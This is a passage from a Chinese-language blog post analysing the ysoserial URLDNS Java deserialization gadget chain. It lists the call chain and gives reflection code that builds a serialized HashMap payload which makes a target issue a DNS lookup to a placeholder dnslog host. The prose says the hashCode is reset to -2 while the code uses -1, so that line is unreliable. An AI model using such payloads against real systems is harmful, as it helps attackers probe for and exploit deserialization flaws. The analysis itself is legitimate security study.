
也就是yso作者通过重写getHostAddress方法,巧妙的避免了在payload生成中触发dnslog请求。
而另外一个重写的openConnection方法是实现类必须实现父类的所有抽象方法。

最后再将返回的payload输出出来
0x03总结
我使用的jdk为1.8:
1. HashMap.readObject()
2. HashMap.putVal()
3. HashMap.hash()
4. URL.hashCode()
5. URLStreamHandler.hashCode()
6. URLStreamHandler.getHostAddress()
7. InetAddress.getByName()
看到其他的博客说1.7会略有不同,但大同小异(未测试):
1.HashMap.readObject()
2.HashMap.putForCreate()
3.HashMap.hash()
4.URL.hashCode()
之后相同
回过头来看payload的生成,如果不用yso,自己本地也可以生成:
public static void main(String[] args) throws Exception {
        //0x01.生成payload
        //设置一个hashMap
        HashMap<URL, String> hashMap = new HashMap<URL, String>();
        //设置我们可以接受DNS查询的地址
        URL url = new URL("http://xxx.ceye.io");
        //将URL的hashCode字段设置为允许修改
        Field f = Class.forName("java.net.URL").getDeclaredField("hashCode");
        f.setAccessible(true);
        //**以下的蜜汁操作是为了不在put中触发URLDNS查询,如果不这么写就会触发两次
        //1. 设置url的hashCode字段为0xdeadbeef(随意的值)
        f.set(url, 0xdeadbeef);
        //2. 将url放入hashMap中,右边参数随便写
        hashMap.put(url, "rmb122");
        //修改url的hashCode字段为-1,为了触发DNS查询
        f.set(url, -1);
}
上面的方式是先将url的hashCode设置不为-1,从而跳过URL.hashCode(),也就不会去getHostAddress,最后设置回-2也就是为了确保目标会去执行,和yso最后的Reflections.setFieldValue(u, "hashCode", -1);是一样的。
参考
https://johnfrod.top/安全/urldns利用链分析/
https://www.cnblogs.com/v1ntlyn/p/13549991.html
https://www.cnblogs.com/CoLo/p/15211200.html
https://guokeya.github.io/post/ZcF1VXwaH/


